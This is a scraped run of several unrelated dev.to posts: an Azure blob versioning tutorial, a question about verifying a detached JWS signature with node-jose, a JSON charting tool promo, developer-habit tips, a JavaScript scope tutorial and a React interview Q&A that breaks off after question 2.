
Refresh the container and confirm the file has been restored.

Now let us configure blob versioning, this will help us keep track of the different website product document versions.
Go to the Overview blade of the storage account.
In the Properties section, locate the Blob service section.

Select the Versioning setting.


Ensure the Enable versioning for blobs checkbox is checked.
Notice your options to keep all versions or delete versions after.
Don’t forget to Save your changes.

As you have time experiment with restoring previous blob versions.
Upload another version of your container file. This overwrites your existing file.
Your previous file version is listed on Show deleted blobs page.
Now you have been able to create a storage account that has high availability on Microsoft Azure
| olaraph | |
1,866,320 | Unable to verify digital signature with public key and detached payload | Hi Team, I have a response from the external API in the below format: const inputData = { ... | 0 | 2024-05-27T08:56:57 | https://dev.to/shreya_dalvi_40fd31b69610/unable-to-verify-digital-signature-with-public-key-and-detached-payload-3dh5 | Hi Team,
I have a response from the external API in the below format:
const inputData = {
signature: 'eyJhbGciOiJSUzI1NiIsImtpZCI6InNhbXBsZS1rZXktaWQifQ..SflKxwRJSMeKKF2QT4fwpMeJf36POk6yJV_adQssw5c',
response: 'jdskhfgdjskfgkjsdhf'
};
The signature is without the payload check ("..") in inputData signature, and I am trying to verify the signature.
My public key format is:
PublicKey: {
"kty": "RSA",
"e": "AQAB",
"use": "sig",
"kid": "erityuiuerot",
"n": "kjfghdsjkbfdasbf"
}
The inputData is:
const inputData = {
signature: 'eyJhbGciOiJSUzI1NiIsImtpZCI6InNhbXBsZS1rZXktaWQifQ..SflKxwRJSMeKKF2QT4fwpMeJf36POk6yJV_adQssw5c',
response: 'jdskhfgdjskfgkjsdhf'
};
I am using the below code to verify it in nodejs:
const jose = require("node-jose");
async function createKeystore() {
const keystore = jose.JWK.createKeyStore();
// Add the public key to the keystore
const key = await keystore.add({
kty: 'RSA',
kid: "erityuiuerot",
use: 'sig',
alg: 'RS256',
n: "kjfghdsjkbfdasbf",
e: 'AQAB'
}, 'json');
return keystore;
}
async function verifyDetachedJWS(jws, payload) {
try {
const keystore = await createKeystore();
console.log("keystore", keystore);
// Use JWS.createVerify to verify the token
const verifier = jose.JWS.createVerify(keystore);
const result = await verifier.verify(jws);
console.log('Verification successful:', result);
} catch (error) {
console.error('Verification failed:', error);
}
}
// Example JWS token (without payload) and payload (replace with your actual values)
const jws = 'eyJhbGciOiJSUzI1NiIsImtpZCI6InNhbXBsZS1rZXktaWQifQ..SflKxwRJSMeKKF2QT4fwpMeJf36POk6yJV_adQssw5c';
verifyDetachedJWS(jws, payload);
But I am getting the following error:
Verification failed: Error: no key found
at processSig (/node_modules/node-jose/lib/jws/verify.js:132:22)
I am unable to figure out where the issue is. Can you please help me resolve this as soon as possible?
Do I need to use private for verification, if yes then please suggest code how to do it.
my private key is in below format :
PrivateKey : {
keys : [{
"p": "",
"kty": "RSA",
"q": "",
"d": "",
"e": "",
"use": "sig",
"kid": "",
"qi": "",
"dp": "",
"dq": "",
"n": ""
}]
};
Kindest Regards | shreya_dalvi_40fd31b69610 | |

1,866,319 | Online Genarate Graph,Org Chart and roadmap by JSON | Hello Dev, Experience the power of seamless organization and visualization with our online tool for... | 0 | 2024-05-27T08:56:18 | https://dev.to/bugblitz98/online-genarate-graphorg-chart-and-roadmap-by-json-5aag | webdev, javascript, programming, showdev | Hello Dev,
Experience the power of seamless organization and visualization with our online tool for generating graphs, org charts, and roadmaps from JSON data. With our intuitive interface, transform your data into clear, insightful diagrams that enhance collaboration and decision-making. Whether you're managing teams, planning projects, or mapping out strategies, our platform simplifies the process, allowing you to focus on what matters most. Join us and unlock the potential of your data with ease.
Visit :
[jsonviewer.tools](url)
| bugblitz98 |
1,866,318 | Highly Effective 7 Habits for Developers | As a software developer, success doesn't just come from luck or chance. It is the result of years of... | 0 | 2024-05-27T08:52:13 | https://dev.to/cyberjon/highly-effective-7-habits-for-developers-5aig | As a software developer, success doesn't just come from luck or chance. It is the result of years of hard work, continuous learning and development, and forming good habits. In the fast-paced world of technology, software developers must always be learning and adapting to keep up with the latest trends and advancements in their field. In this article, we will discuss 7 habits that can help you become a highly effective software developer.
01 Map out a timetable: Just like in school, having a timetable is essential for software developers. It helps you keep track of your daily activities and make sure you're using your time efficiently. When you're learning a new programming language, it's important to have a schedule in place that outlines when you'll be working on it and for how long. This way, you can stay focused and avoid distractions, and make the most of your learning time.
02 Embrace mistakes and learn from experiences: No one is perfect, and as a software developer, you will make mistakes. It's important to embrace these mistakes and use them as opportunities to learn and grow. When you make a mistake, take time to reflect on what went wrong and what you can do better next time. This way, you'll be able to avoid making the same mistake in the future and become a better developer.
03 Be consistent: Consistency is key when it comes to software development. By setting aside time every day to work on your craft, you'll be able to make steady progress and become more skilled over time. Consistency also helps you identify areas that need improvement and gives you the time and motivation to work on them.
04 Find a mentor: Having a mentor can be incredibly beneficial for software developers. A mentor can offer guidance, and advice, and help you overcome challenges. They can provide you with a fresh perspective and share their experiences and insights, which can be valuable when working on complex projects.
05 Work on projects: Learning by doing is one of the most effective ways to become a better software developer. By working on projects, you'll have the opportunity to put your skills to the test and gain real-world experience. It's important to choose projects that are aligned with your skill level and gradually increase the difficulty as you grow more comfortable.
06 Don't be a jack of all trades: As a software developer, it's tempting to try and learn as many programming languages and technologies as possible. However, it's important to remember that being a jack of all trades won't necessarily make you a master of any. Instead, focus on mastering one area, and then move on to the next once you feel comfortable. This way, you'll be able to become a more specialized and in-demand developer.
07 Stay up to date with the latest advancements: The world of technology is constantly changing, and software developers must keep up with the latest advancements in their field. Read articles, attend webinars and conferences, and follow industry leaders on social media to stay informed and up to date with the latest trends and advancements.
In conclusion, forming good habits as a software developer can greatly enhance your career and lead to long-term success. By following these 7 habits, you'll be able to become a more effective, knowledgeable, and in-demand developer in no time. | cyberjon | |
1,866,315 | Scop in Javascript with example | JavaScript is a powerful and versatile programming language that is widely used for web development.... | 0 | 2024-05-27T08:47:51 | https://dev.to/cyberjon/scop-in-javascript-with-example-n02 | JavaScript is a powerful and versatile programming language that is widely used for web development. One of the key concepts in JavaScript is scope, which refers to the accessibility of variables, functions, and objects within a program. In this blog post, we will explain the different types of scope in JavaScript, including global scope, local scope, and function scope, and provide examples to help you understand how they work.
Global scope
Global scope in JavaScript refers to variables, functions, and objects that can be accessed from anywhere within a program. These variables, functions, and objects are defined outside of any function or block of code.
For example, consider the following code:
```
let globalVariable = "Hello, World!";
function myFunction() {
console.log(globalVariable); // prints "Hello, World!"
}
```
console.log(globalVariable); // prints "Hello, World!"
In this example, the variable globalVariable is declared outside of any function or block of code, making it accessible from anywhere within the program. Both the myFunction function and the console.log statement outside of the function are able to access and print the value of globalVariable.
Local scope
Local scope in JavaScript refers to variables, functions, and objects that can only be accessed within a specific block of code. These variables, functions, and objects are defined within a block of code, such as a if statement or a for loop.
For example, consider the following code:
```
if (true) {
let localVariable = "Hello, World!";
console.log(localVariable); // prints "Hello, World!"
}
console.log(localVariable); // throws an error, localVariable is not defined
```
In this example, the variable localVariable is defined within the if statement, making it only accessible within that block of code. The console.log statement within the if statement is able to access and print the value of localVariable, but the console.log statement outside of the ifstatement throws an error because localVariable is not defined in the global scope.
Function scope
Function scope in JavaScript refers to variables, functions, and objects that can only be accessed within a specific function. These variables, functions, and objects are defined within a function, and are not accessible outside of that function.
For example, consider the following code:
```
function myFunction() {
let functionVariable = "Hello, World!";
console.log(functionVariable); // prints "Hello, World!"
}
console.log(functionVariable); // throws an error, functionVariable is not defined
```
In this example, the variable functionVariable is defined within the myFunction function, making it only accessible within that function. The console.log statement within the function is able to access and print the value of functionVariable, but the console.log statement outside of the function throws an error because functionVariable is not defined in the global or local scope.
In conclusion, understanding the concept of scope in JavaScript is essential for writing clean, efficient, and maintainable code. There are three types of scope in JavaScript: global scope, local scope, and function scope. Global scope refers to variables, functions, and objects that can be accessed from anywhere within a program, local scope refers to variables, functions, and objects that can only be accessed within a specific block of code, and function scope refers to variables, functions, and objects that | cyberjon | |
1,866,314 | Top 10 React js interview questions | As a React developer, it is important to have a solid understanding of the framework's key concepts... | 0 | 2024-05-27T08:46:02 | https://dev.to/cyberjon/top-10-react-js-interview-questions-3o25 | react, interview, nextjs, javascript | As a React developer, it is important to have a solid understanding of the framework's key concepts and principles. With this in mind, I have put together a list of 10 important questions that every React developer should know, whether they are interviewing for a job or just looking to improve their skills.
Before diving into the questions and answers, I suggest trying to answer each question on your own before looking at the answers provided. This will help you gauge your current level of understanding and identify areas that may need further improvement.
Let's get started!
01. What is React and what are its benefits?
Ans: React is a JavaScript library for building user interfaces. It is used for building web applications because it allows developers to create reusable UI components and manage the state of the application in an efficient and organized way.
02. What is the virtual DOM and how does it work?
Ans: The Virtual DOM (Document Object Model) is a representation of the actual DOM in the browser. It enables React to update only the specific parts of a web page that need to change, instead of rewriting the entire page, leading to increased performance.
When a component's state or props change, React will first create a new version of the Virtual DOM that reflects the updated state or props. It then compares this new version with the previous version to determine what has changed.
Once the changes have been identified, React will then update the actual DOM with the minimum number of operations necessary to bring it in line with the new version of the Virtual DOM. This process is known as "reconciliation".
The use of a Virtual DOM allows for more efficient updates because it reduces the amount of direct manipulation of the actual DOM, which can be a slow and resource-intensive process. By only updating the parts that have actually changed, React can improve the performance of an application, especially on slow devices or when dealing with large amounts of data.
03. How does React handle updates and rendering?
